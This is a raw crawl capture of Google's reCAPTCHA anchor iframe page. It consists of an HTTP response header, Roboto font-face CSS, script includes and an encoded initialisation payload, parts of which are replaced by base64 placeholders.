

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJuw8nAAAAAH5L3srFzNh5oJ2LgznsdlDKE3Ym&co=aHR0cHM6Ly93d3cuZXJuZXVlcnVuZy5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=733frl9u1iyx
body_size: 48648
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XqLocwT8gTrIscfJ4vIBfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XqLocwT8gTrIscfJ4vIBfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XqLocwT8gTrIscfJ4vIBfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KCRw7DisKOw4YUAWTCvMOQEEjDoSbDpWDCt2wBehvCtwTDpWlNKnJ3V8OMZ8Ovw5J4B1HCuwt7CcKifh9gwrsXw4zDpMK4IsKywpjCssKPw4Rsw7hKBMKMN2/DiMOoUcO3w6bDgQnChcO3wq0iCsOOFCrCgsOUMHhwLcOGw7rCiSDDk8OEFGUIwofDqkjCpcOIwqzDmMOlYQbDuMKtwqDCrETCgEIMw5nDscK3wqoBw4MKwrzCq8KJwqbDvWbDmsKNwonDq2JlwrhDw781w4nDvMKRXsKRw6AqPMOcYcK0TB/[base64]/[base64]/[base64]/QwvDpjfCiCBUwrHDscKuacOHw4xTw7rCisKLCWogOcO3w7bCusKsVcOLZwvDh1U1S8KQw5/[base64]/[base64]/[base64]/M8KXHcOaY8OKw5zDlFPDrsKEGsKoQF/CkibDgEwNwo9Zw5zDkkjCvmzCn8KeS8OVQUzDusOlCcKrTsOeG1/CmMO7wrDDjQRmH8OVTcKqw4jDrWDDncK7wpHDk8OFaMKFwpfCs8Osw43DoR4+IsKtV8OEGBs3SsKyHz3CiAfClsKPRsKSGcKWw6/CsMO8OTLCksKsw6/Ckj5Ywq3CrGMxaMOwazxdwrXDuw7Ds8KOw4TCv8Oow4ooMMOJwp/CgsKrGcOEwqo2wqPDoMK2wpzCu8KLFwR/wpBEbmjDgmDCsmrCqhjDsmbDl8OERyglw7LCq37Dtl4lZS/DicOgUcOBworCr8K1EMOdw7bDucOXw7pJbm9hV0YUYBx0w7fDlsOfw7fDlEwociIywqLCvgxAfcOuc0RKe8OWDHsKfC/Cr8OwwqoiE3jDhHnDs0XClMOoXcOVw5sdUsOVw4jDk0XCsDfCkA/Dg8K+LmswwrlnwqjChHbDvhM+w7FMAislVsK0IMOGw4fCkcOdUWPDgcKec8OVwrIYa8Kiw54Sw5XDuDUhecKLVgFkScOawrBJw7jCqBzCvFYGAnzDvMKdwpMowpLCrGLCp8KSwphpw6Z7AiLCgDNGwrHCgsK/AMKiwrNnw6BBWsOSXUgGw6HCsSDDp8O3w6olcEIDRWnCkVDCjwQKwp3DjznCi8OifHXCrMK4aknCnsKtHlxkw4PDtsO5wrzDicOCDGsHVMK7w454JHdXwp0bCMK+WcKZw6hbVMKjCh8PZ8OVEcK8w6DCk8KDw6g/bsK9BhnCosOqDSDCgMKGwqLComHCqsOWP3ZyMMOWw5TDglk1wpDCjcOuWMODw5x0K8KDYEfCmMKBwo3CjibCnjcRwpEncHlowqDCnQFcw79Cw5zCjsKBw6HCrMOeHXViwol8wr9HRsKyZknDmD/CiR1ww67CvcKZNMKnY3pQwrZLwrzCghIUahkqDAJowrDCrsKlDMOSwqzCs8KCCwYlDzZHEGbDqDLDgMOlUVnCk8O7NMKKTMO7w6kuw6YIwqLCp1xFDMOWwrQleMONw5/CusOeEcKyVCzCo8O/[base64]/[base64]/Dl8OiGMOUYMKTAsObJcOSZRHCocK8IsOaw6Q9CxExw4rCm0TDoDjDisO3HyfDm1gpw6V5AMK1wowbw7ZZR8KpaMONMy4hMAMMw4oNw5TDtk7CnUU/[base64]/ZsKLwofCnMO/[base64]/CosK5bFcGWcKfP2EOIgzDnAhdDcK0wrZyb8KaMFDDjRFwHR/DvcKhw5fDscKcw5zCjGPDl8KNW3LCmsOQw4vDvsKUw4RlMlMGw4hhCcKAw4Nvw61tdcKcCBjDmcKTw6jDosOiwo3Dqitywp4jPsOiw7jDki/[base64]/Dt8KgZcK2MkZgw4B3f8K/w4DCnMOzw6DCg8O+AAUHwqfDnxlWKMK7w7bCtD8VBynDg8KxwoAtw47DgQZTKMKow7jChSrDqGtgwp/[base64]/[base64]/CqnPCt11GwqXDpMKZBsKt